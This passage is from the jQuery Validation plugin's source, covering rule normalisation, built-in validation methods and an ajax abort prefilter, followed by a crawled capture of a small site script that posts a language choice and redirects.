                $.each(classes.split(" "), function() {
                    if (this in $.validator.classRuleSettings) {
                        $.extend(rules, $.validator.classRuleSettings[this]);
                    }
                });
            }
            return rules;
        },

        normalizeAttributeRule: function(rules, type, method, value) {

            // Convert the value to a number for number inputs, and for text for backwards compability
            // allows type="date" and others to be compared as strings
            if (/min|max|step/.test(method) && (type === null || /number|range|text/.test(type))) {
                value = Number(value);

                // Support Opera Mini, which returns NaN for undefined minlength
                if (isNaN(value)) {
                    value = undefined;
                }
            }

            if (value || value === 0) {
                rules[method] = value;
            } else if (type === method && type !== "range") {

                // Exception: the jquery validate 'range' method
                // does not test for the html5 'range' type
                rules[method] = true;
            }
        },

        attributeRules: function(element) {
            var rules = {},
                $element = $(element),
                type = element.getAttribute("type"),
                method, value;

            for (method in $.validator.methods) {

                // Support for <input required> in both html5 and older browsers
                if (method === "required") {
                    value = element.getAttribute(method);

                    // Some browsers return an empty string for the required attribute
                    // and non-HTML5 browsers might have required="" markup
                    if (value === "") {
                        value = true;
                    }

                    // Force non-HTML5 browsers to return bool
                    value = !!value;
                } else {
                    value = $element.attr(method);
                }

                this.normalizeAttributeRule(rules, type, method, value);
            }

            // 'maxlength' may be returned as -1, 2147483647 ( IE ) and 524288 ( safari ) for text inputs
            if (rules.maxlength && /-1|2147483647|524288/.test(rules.maxlength)) {
                delete rules.maxlength;
            }

            return rules;
        },

        dataRules: function(element) {
            var rules = {},
                $element = $(element),
                type = element.getAttribute("type"),
                method, value;

            for (method in $.validator.methods) {
                value = $element.data("rule" + method.charAt(0).toUpperCase() + method.substring(1).toLowerCase());
                this.normalizeAttributeRule(rules, type, method, value);
            }
            return rules;
        },

        staticRules: function(element) {
            var rules = {},
                validator = $.data(element.form, "validator");

            if (validator.settings.rules) {
                rules = $.validator.normalizeRule(validator.settings.rules[element.name]) || {};
            }
            return rules;
        },

        normalizeRules: function(rules, element) {

            // Handle dependency check
            $.each(rules, function(prop, val) {

                // Ignore rule when param is explicitly false, eg. required:false
                if (val === false) {
                    delete rules[prop];
                    return;
                }
                if (val.param || val.depends) {
                    var keepRule = true;
                    switch (typeof val.depends) {
                        case "string":
                            keepRule = !!$(val.depends, element.form).length;
                            break;
                        case "function":
                            keepRule = val.depends.call(element, element);
                            break;
                    }
                    if (keepRule) {
                        rules[prop] = val.param !== undefined ? val.param : true;
                    } else {
                        $.data(element.form, "validator").resetElements($(element));
                        delete rules[prop];
                    }
                }
            });

            // Evaluate parameters
            $.each(rules, function(rule, parameter) {
                rules[rule] = $.isFunction(parameter) && rule !== "normalizer" ? parameter(element) : parameter;
            });

            // Clean number parameters
            $.each(["minlength", "maxlength"], function() {
                if (rules[this]) {
                    rules[this] = Number(rules[this]);
                }
            });
            $.each(["rangelength", "range"], function() {
                var parts;
                if (rules[this]) {
                    if ($.isArray(rules[this])) {
                        rules[this] = [Number(rules[this][0]), Number(rules[this][1])];
                    } else if (typeof rules[this] === "string") {
                        parts = rules[this].replace(/[\[\]]/g, "").split(/[\s,]+/);
                        rules[this] = [Number(parts[0]), Number(parts[1])];
                    }
                }
            });

            if ($.validator.autoCreateRanges) {

                // Auto-create ranges
                if (rules.min != null && rules.max != null) {
                    rules.range = [rules.min, rules.max];
                    delete rules.min;
                    delete rules.max;
                }
                if (rules.minlength != null && rules.maxlength != null) {
                    rules.rangelength = [rules.minlength, rules.maxlength];
                    delete rules.minlength;
                    delete rules.maxlength;
                }
            }

            return rules;
        },

        // Converts a simple string to a {string: true} rule, e.g., "required" to {required:true}
        normalizeRule: function(data) {
            if (typeof data === "string") {
                var transformed = {};
                $.each(data.split(/\s/), function() {
                    transformed[this] = true;
                });
                data = transformed;
            }
            return data;
        },

        // http://jqueryvalidation.org/jQuery.validator.addMethod/
        addMethod: function(name, method, message) {
            $.validator.methods[name] = method;
            $.validator.messages[name] = message !== undefined ? message : $.validator.messages[name];
            if (method.length < 3) {
                $.validator.addClassRules(name, $.validator.normalizeRule(name));
            }
        },

        // http://jqueryvalidation.org/jQuery.validator.methods/
        methods: {

            // http://jqueryvalidation.org/required-method/
            required: function(value, element, param) {

                // Check if dependency is met
                if (!this.depend(param, element)) {
                    return "dependency-mismatch";
                }
                if (element.nodeName.toLowerCase() === "select") {

                    // Could be an array for select-multiple or a string, both are fine this way
                    var val = $(element).val();
                    return val && val.length > 0;
                }
                if (this.checkable(element)) {
                    return this.getLength(value, element) > 0;
                }
                return value.length > 0;
            },

            // http://jqueryvalidation.org/email-method/
            email: function(value, element) {

                // From https://html.spec.whatwg.org/multipage/forms.html#valid-e-mail-address
                // Retrieved 2014-01-14
                // If you have a problem with this implementation, report a bug against the above spec
                // Or use custom methods to implement your own email validation
                return this.optional(element) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(value);
            },

            // http://jqueryvalidation.org/url-method/
            url: function(value, element) {

                // Copyright (c) 2010-2013 Diego Perini, MIT licensed
                // https://gist.github.com/dperini/729294
                // see also https://mathiasbynens.be/demo/url-regex
                // modified to allow protocol-relative URLs
                return this.optional(element) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(value);
            },

            // http://jqueryvalidation.org/date-method/
            date: function(value, element) {
                return this.optional(element) || !/Invalid|NaN/.test(new Date(value).toString());
            },

            // http://jqueryvalidation.org/dateISO-method/
            dateISO: function(value, element) {
                return this.optional(element) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(value);
            },

            // http://jqueryvalidation.org/number-method/
            number: function(value, element) {
                return this.optional(element) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(value);
            },

            // http://jqueryvalidation.org/digits-method/
            digits: function(value, element) {
                return this.optional(element) || /^\d+$/.test(value);
            },

            // http://jqueryvalidation.org/minlength-method/
            minlength: function(value, element, param) {
                var length = $.isArray(value) ? value.length : this.getLength(value, element);
                return this.optional(element) || length >= param;
            },

            // http://jqueryvalidation.org/maxlength-method/
            maxlength: function(value, element, param) {
                var length = $.isArray(value) ? value.length : this.getLength(value, element);
                return this.optional(element) || length <= param;
            },

            // http://jqueryvalidation.org/rangelength-method/
            rangelength: function(value, element, param) {
                var length = $.isArray(value) ? value.length : this.getLength(value, element);
                return this.optional(element) || (length >= param[0] && length <= param[1]);
            },

            // http://jqueryvalidation.org/min-method/
            min: function(value, element, param) {
                return this.optional(element) || value >= param;
            },

            // http://jqueryvalidation.org/max-method/
            max: function(value, element, param) {
                return this.optional(element) || value <= param;
            },

            // http://jqueryvalidation.org/range-method/
            range: function(value, element, param) {
                return this.optional(element) || (value >= param[0] && value <= param[1]);
            },

            // http://jqueryvalidation.org/step-method/
            step: function(value, element, param) {
                var type = $(element).attr("type"),
                    errorMessage = "Step attribute on input type " + type + " is not supported.",
                    supportedTypes = ["text", "number", "range"],
                    re = new RegExp("\\b" + type + "\\b"),
                    notSupported = type && !re.test(supportedTypes.join());

                // Works only for text, number and range input types
                // TODO find a way to support input types date, datetime, datetime-local, month, time and week
                if (notSupported) {
                    throw new Error(errorMessage);
                }
                return this.optional(element) || (value % param === 0);
            },

            // http://jqueryvalidation.org/equalTo-method/
            equalTo: function(value, element, param) {

                // Bind to the blur event of the target in order to revalidate whenever the target field is updated
                var target = $(param);
                if (this.settings.onfocusout && target.not(".validate-equalTo-blur").length) {
                    target.addClass("validate-equalTo-blur").on("blur.validate-equalTo", function() {
                        $(element).valid();
                    });
                }
                return value === target.val();
            },

            // http://jqueryvalidation.org/remote-method/
            remote: function(value, element, param, method) {
                if (this.optional(element)) {
                    return "dependency-mismatch";
                }

                method = typeof method === "string" && method || "remote";

                var previous = this.previousValue(element, method),
                    validator, data, optionDataString;

                if (!this.settings.messages[element.name]) {
                    this.settings.messages[element.name] = {};
                }
                previous.originalMessage = previous.originalMessage || this.settings.messages[element.name][method];
                this.settings.messages[element.name][method] = previous.message;

                param = typeof param === "string" && { url: param } || param;
                optionDataString = $.param($.extend({ data: value }, param.data));
                if (previous.old === optionDataString) {
                    return previous.valid;
                }

                previous.old = optionDataString;
                validator = this;
                this.startRequest(element);
                data = {};
                data[element.name] = value;
                $.ajax($.extend(true, {
                    mode: "abort",
                    port: "validate" + element.name,
                    dataType: "json",
                    data: data,
                    context: validator.currentForm,
                    success: function(response) {
                        var valid = response === true || response === "true",
                            errors, message, submitted;

                        validator.settings.messages[element.name][method] = previous.originalMessage;
                        if (valid) {
                            submitted = validator.formSubmitted;
                            validator.resetInternals();
                            validator.toHide = validator.errorsFor(element);
                            validator.formSubmitted = submitted;
                            validator.successList.push(element);
                            validator.invalid[element.name] = false;
                            validator.showErrors();
                        } else {
                            errors = {};
                            message = response || validator.defaultMessage(element, { method: method, parameters: value });
                            errors[element.name] = previous.message = message;
                            validator.invalid[element.name] = true;
                            validator.showErrors(errors);
                        }
                        previous.valid = valid;
                        validator.stopRequest(element, valid);
                    }
                }, param));
                return "pending";
            }
        }

    });

    // Ajax mode: abort
    // usage: $.ajax({ mode: "abort"[, port: "uniqueport"]});
    // if mode:"abort" is used, the previous request on that port (port can be undefined) is aborted via XMLHttpRequest.abort()

    var pendingRequests = {},
        ajax;

    // Use a prefilter if available (1.5+)
    if ($.ajaxPrefilter) {
        $.ajaxPrefilter(function(settings, _, xhr) {
            var port = settings.port;
            if (settings.mode === "abort") {
                if (pendingRequests[port]) {
                    pendingRequests[port].abort();
                }
                pendingRequests[port] = xhr;
            }
        });
    } else {

        // Proxy ajax
        ajax = $.ajax;
        $.ajax = function(settings) {
            var mode = ("mode" in settings ? settings : $.ajaxSettings).mode,
                port = ("port" in settings ? settings : $.ajaxSettings).port;
            if (mode === "abort") {
                if (pendingRequests[port]) {
                    pendingRequests[port].abort();
                }
                pendingRequests[port] = ajax.apply(this, arguments);
                return pendingRequests[port];
            }
            return ajax.apply(this, arguments);
        };
    }

}));


--- FILE ---
content_type: text/javascript
request_url: https://www.karkidi.com/includes-nct/javascript-nct/custom.js
body_size: -163
content:
/*custom.min*/
function changeLanguage(sel){
	var languageId = sel.value;
	$.post(SITE_URL+"modules-nct/home-nct/ajax.home-nct.php",{"language":languageId},function(e){
		window.location.href = REDIRECT_URI;
	});
}